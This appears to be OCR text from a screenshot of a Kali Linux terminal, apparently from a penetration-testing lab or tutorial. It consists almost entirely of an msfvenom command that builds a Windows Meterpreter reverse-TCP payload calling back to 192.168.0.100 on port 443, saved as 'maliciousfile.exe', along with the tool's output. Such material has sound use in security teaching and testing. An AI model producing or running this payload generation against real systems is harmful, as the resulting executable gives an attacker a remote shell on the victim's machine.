 Applications Places
Wed Oct 27, 12:17 PM
Computer
Secret_Orders_
Notes.zip
root@kali-lan: ~
File Edit View Search Terminal Help
root@kali-lan:~# msfvenom -a x86 --platform windows -p windows/meterpreter/rever
se_tcp LHOST=192.168.0.100 LPORT=443 -f exe -o maliciousfile.exe
No encoder or badchars specified, outputting raw payload
Saved as: maliciousfile.exe
root@kali-lan:~# ls
Desktop maliciousfile.exe
root@kali-lan:~#
KALI LINUX™
“the quieter you become, the more you are able to hear”